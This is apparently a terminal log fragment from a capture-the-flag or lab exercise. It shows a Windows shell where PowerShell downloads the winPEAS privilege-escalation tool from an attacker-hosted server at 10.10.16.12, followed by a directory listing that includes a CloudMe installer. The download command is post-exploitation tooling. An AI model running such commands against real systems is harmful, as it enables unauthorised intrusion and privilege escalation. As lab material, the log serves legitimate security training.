 c:\Users\shaun\Downloads>powershell Invoke-WebRequest -uri http://10.10.16.12:8000/winpeas.exe -outfile winpeas.exe
powershell Invoke-WebRequest -uri http://10.10.16.12:8000/winpeas.exe -outfile winpeas.exe
c:\Users\shaun\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of c:\Users\shaun\Downloads
06/07/2023  17:07    <DIR>          .
06/07/2023  17:07    <DIR>          ..
16/06/2020  16:26        17,830,824 CloudMe_1112.exe
06/07/2023  17:20         2,028,544 winpeas.exe
               2 File(s)     19,859,368 bytes
               2 Dir(s)   8,314,920,960 bytes free